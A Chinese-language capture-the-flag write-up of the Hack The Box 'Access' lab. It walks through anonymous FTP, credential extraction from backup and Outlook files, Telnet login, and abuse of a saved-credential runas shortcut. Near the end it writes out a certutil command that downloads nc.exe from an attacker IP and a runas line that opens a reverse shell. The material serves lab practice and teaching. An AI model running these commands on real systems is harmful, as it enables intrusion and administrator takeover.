hack the box-Access Writeup

一、摘要

Acces是搭建在Windows平台上的一道CTF题目,探究服务器上的渗透测试

二、信息搜集

题目就只给出一个IP:10.10.10.98



首先通过Nmap进行端口方面的探测

nmap -sV -sT -sC 10.10.10.98

服务器一共开放了21/Ftp、23/Telnet、80/Http端口,优先方问Http去看看网站

三、Web端测试

访问Web端口时,就出现了一个机房的照片,但是并没有从中看出什么端倪。

随后利用gobuster对网站目录进行了枚举



只跑到/aspnet_client页面

而/aspnet_client是403禁止的

四、另寻他路



之前Nmap扫描的时候有在21端口后面出现一句话

ftp-anon: Anonymous FTP login allowed (FTP code )

告诉我们FTP可以匿名登陆



进入Backups发现有个mdb文件,随后下载它

不得不说太大了

emmmm,不知道什么原因,随后请教大佬。说是要以二进制方式去下载文件,可以防止数据的丢失



如果是linux系统,利用mdbtools工具打开

mdb-tables backups.mdb



其中有个auth_user表名值得关注

mdb-export backup.mdb auth_user

其中engineer关键词很熟悉,正好是FTP上的另一个目录的





去ftp上打开另一个目录,发现一个ZIP文件,并下载

发现打开提取文件需要密码

这里遇到个毛病,估计是解压缩的问题,密码一直错误,最后换到Kali下居然就可以



pst是Microsoft Outlook电子邮件文件夹



直接下载一个Outlook查看了邮件

他说4Cc3ssC0ntr0ller就是账户security的密码

随后想到开放了23端口,便Telnet上去



五、权限提升

因为在CTF里,提权一般有自带的漏洞文件,如一个软件、一个脚本等

所以按照思路,去找相关文件

一般来,Linux下通过find找有suid的文件;windows下一般在用户目录下



有Administrator、Public、security三个用户

经判断,只有公共目录三可以利用的(因为administrator目录进不去)



进入public桌面发现有一个lnk文件

用type查看内容

runas.exe???!!!其中还跟上了/savecred参数,这说明保存了系统的凭证,可以通过这个runas反弹一个shell

cmd下可以通过以下命令下载nc.exe

certutil -urlcache -split -f http://10.10.xx.xx/nc.exe nc.exe

再利用runas反弹shell

runas /user:Administrator /savecred "nc.exe -c cmd.exe 10.10.xx.xx 1337"

hack the box-Access Writeup的更多相关文章

- HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入)

HACK TEH BOX - Under Construction(JWT密钥混淆 + SQL注入) 目录 1. JWT密钥混淆 2. 环境 3. Challenge 4. Walkthrough 1 ...

- Hack The Box( Starting Point )

Hack The Box [Starting Point] 初始点 -- 了解渗透测试的基础知识. 这一章节对于一个渗透小白来说,可以快速的成长.以下将提供详细的解题思路,与实操步骤. TIER 0 ...

- Hack the box: Bastion

介绍 目标:10.10.10.134 (Windows) Kali:10.10.16.65 In conclusion, Bastion is not a medium box. But it wou ...

- Bashed -- hack the box

Introduction Target: 10.10.10.68 (OS: Linux) Kali linux: 10.10.16.44 Information Enumeration Firstly ...

- Hack The Box Web Pentest 2019

[20 Points] Emdee five for life [by L4mpje] 问题描述: Can you encrypt fast enough? 初始页面,不管怎么样点击Submit都会显 ...

- Hack The Box Web Pentest 2017

[20 Points] Lernaean [by [Arrexel] 问题描述: Your target is not very good with computers. Try and guess ...

- Hack The Box 获取邀请码

TL DR; 使用curl请求下面的地址 curl -X POST https://www.hackthebox.eu/api/invite/generate {"success" ...

- hack the box -- sizzle 渗透过程总结,之前对涉及到域内证书啥的还不怎么了解

把之前的笔记搬运过来 --- 1 开了443,用smbclient建立空连接查看共享 smbclient -N -L \\\\1.1.1.1 Department Shares Operatio ...

- 2019-10-30,Hack The Box 获取邀请码

一.快速获取邀请码方法 1,使用curl请求下面的地址curl -X POST https://www.hackthebox.eu/api/invite/generate 2,在返回结果的code部分 ...

- Hack the box邀请码和注册问题总结

注意下,有3个坑, 1. 解码方式是随机的,记得看DATA下面提示用哪种 2. post时候可以直接用f12里的console,命令是: $.post('https://www.hackthebox. ...

随机推荐

- 【Mysql sql inject】【入门篇】sqli-labs使用 part 4【18-20】

这几关的注入点产生位置大多在HTTP头位置处 常见的HTTP注入点产生位置为[Referer].[X-Forwarded-For].[Cookie].[X-Real-IP].[Accept-Langu ...

- Apriori 算法python实现

1. Apriori算法简介 Apriori算法是挖掘布尔关联规则频繁项集的算法.Apriori算法利用频繁项集性质的先验知识,通过逐层搜索的迭代方法,即将K-项集用于探察(k+1)项集,来穷尽数据集 ...

- Linux系统调用的运行过程【转】

本文转自:http://blog.csdn.net/kernel_learner/article/details/7331505 在Linux中,系统调用是用户空间访问内核的唯一手段,它们是内核唯一的 ...

- Hacker需要掌握的基础

编译语言:1.C语言能力要求:精通选用教材:<C Primer Plus 中文版(第5版)>其他教材:<标准C程序设计(第3版)><C语言入门经典(原书第3版)>补 ...

- VMware如何给虚拟机添加新硬盘

在使用虚拟机时,若硬盘空间不足.或需要用到双硬盘或多硬盘环境时,我们可以给虚拟机新增虚拟硬盘

- 本体【Ontology】综述

原文地址:http://blog.csdn.net/moonsheep_liu/article/details/22329873 本体作为一种能在语义和知识层次上描述领域概念的建模工具,其目标是捕获相 ...

- saltstack自动化运维系列12配置管理安装redis-3.2.8

一.准备redis自动化配置的文件(即安装一遍redis,然后获取相关文件和配置在salt中执行上线) 1.源码安装redis3.2.8并注册为系统服务 安装依赖yum install -y tcl ...

- WM8960音频播放

第一节 音频播放原理首先需要申明一下,本章的代码来自网络,参考了亚嵌教育李明老师(论坛ID:limingth)的帖子: http://www.arm9home.net/read.php?tid=205 ...

- zoj3299 线段树区间更新,坐标建立线段树的方式

/* 平台和砖块的坐标离散化,边缘坐标转换成单位长度 处理下落信息,sum数组维护区间的砖块数量 把平台按高度从高到低排序,询问平台区间的砖块有多少,询问后将该区域砖块数置0 */ #include& ...

- python 全栈开发,Day127(app端内容播放,web端的玩具,app通过websocket远程遥控玩具播放内容,玩具管理页面)

昨日内容回顾 1. 小爬爬 内容采集 XMLY 的 儿童频道 requests 2. 登陆 注册 自动登陆 退出 mui.post("请求地址",{数据},function(){} ...